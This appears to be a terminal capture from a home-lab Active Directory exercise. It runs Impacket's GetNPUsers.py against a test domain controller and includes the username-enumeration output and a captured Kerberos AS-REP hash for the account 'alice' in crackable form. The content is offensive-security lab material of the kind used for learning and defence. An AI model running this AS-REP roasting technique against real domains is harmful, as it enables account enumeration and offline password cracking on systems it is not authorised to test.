 └─$ GetNPUsers.py -dc-ip 192.168.108.133 testlab.com/ -no-pass -usersfile homelab/user.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User dylan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User goober doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User bob doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User chris doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$alice@TESTLAB.COM:8b5ccd41bbdb7f630858a9c033b99c0b$64fe49dfc04a2c9c584903d6a7db54
29792c4d584083c822f531ea999adfb65d831844d01ba216de4817ec2377d6c01db61a7092ba6aa69e9c5242196878f
ac60b4c2e4b2bbddcdf4b52cb3b470b4fcd6513355c9dbf762ca23733df82